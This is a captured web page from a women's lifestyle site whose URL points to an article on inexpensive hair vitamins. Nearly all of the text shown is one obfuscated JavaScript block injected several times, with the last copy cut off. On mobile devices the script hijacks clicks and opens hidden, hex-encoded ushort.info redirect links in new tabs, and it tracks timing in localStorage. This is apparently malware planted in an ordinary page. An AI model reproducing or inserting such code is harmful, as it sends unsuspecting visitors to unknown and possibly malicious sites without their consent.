

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/
body_size: 46352
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 